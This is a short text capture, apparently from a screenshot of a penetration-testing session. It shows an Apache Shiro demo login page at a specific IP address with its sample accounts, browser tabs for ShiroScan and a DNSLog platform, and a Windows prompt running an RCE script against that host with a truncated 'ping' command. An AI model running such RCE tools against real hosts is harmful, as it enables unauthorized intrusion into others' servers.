 139.9.198.30:8085/login.jsp
Releases · fupinglee/ShiroScan
DNSLog Platform
sv3nbeast/ShiroScan: Shiro<=1.
不安全 139.9.198.30:8085/login.jsp
Please Log in
Here are a few sample accounts to play with in the default text-based Realms (used for this demo and test installs only). Do you remember the movie these names came from? ;)
Username Password
root secret
presidentskroob 12345
darkhelmet ludicrousspeed
lonestarr vespa
Username:
Password:
Remember Me
Login
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.1082]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\渗透测试\前渗透\中间件&组件\Shiro\shiro_rce>python3 shiro_rce.py http://139.9.198.30:8085/ "ping